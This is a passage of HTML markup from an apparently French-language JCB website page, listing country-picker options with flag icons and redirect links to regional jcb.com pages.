                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Bi&#xE9;lorussie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnie-Herz&#xE9;govine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Br&#xE9;sil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chili</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Chypre</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Emirats arabes unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Equateur</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Espagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">Etats-Unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Grande-Bretagne et Irlande du Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Gr&#xE8;ce</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hongrie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Iles F&#xE9;ro&#xE9;</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Inde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="is-IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is-is" />
                                </svg>
                                <div class="c-country-picker__country">Islande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Isra&#xEB;l</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kowe&#xEF;t</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
